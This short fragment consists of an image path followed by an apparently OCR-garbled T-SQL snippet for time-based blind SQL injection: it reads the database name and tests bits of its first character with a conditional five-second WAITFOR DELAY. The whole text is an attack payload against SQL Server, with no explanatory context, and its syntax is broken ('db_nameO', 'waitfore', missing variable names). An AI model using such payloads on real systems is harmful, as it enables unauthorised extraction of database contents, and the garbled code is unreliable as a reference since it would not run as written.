 Declare@ varchar (7000) select @ = db_nameO if
(ascii (substring@, 1, 1)) & (power (2, 0)) > 0
waitfore delay ‘0:0:5’